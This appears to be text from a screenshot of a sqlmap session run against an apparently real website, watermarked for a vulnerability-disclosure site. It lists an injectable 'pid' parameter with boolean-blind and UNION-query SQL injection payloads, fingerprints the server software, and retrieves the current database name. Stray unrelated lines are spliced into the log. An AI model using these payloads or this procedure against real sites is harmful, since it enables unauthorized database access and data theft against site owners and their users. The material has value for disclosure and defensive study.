 sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 22:53:51
[22:53:51] [INFO] resuming back-end DBMS 'mysql'
[22:53:51] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: GET
Parameter: pid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: pid=1047 AND 5080=5080
Type: UNION query
Title: MySQL UNION query (NULL) - 22 columns
Payload: pid=-4913 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,
NULL,NULL,NULL,NULL,CONCAT(0x716f757371,0x546968556a6657425463,0x7174777771),NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
数据库
KALI LINUX
The quieter you become, the more you are able to hear.
---
[22:53:52] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.2.9
back-end DBMS: MySQL 5
[22:53:52] [INFO] fetching current database
current database: 'wwwzt163cn'
[22:53:52] [INFO] fetched data logged to text files under '/usr/share/sqlmap/out
put/www.zt163.cn'
www.wooyun.org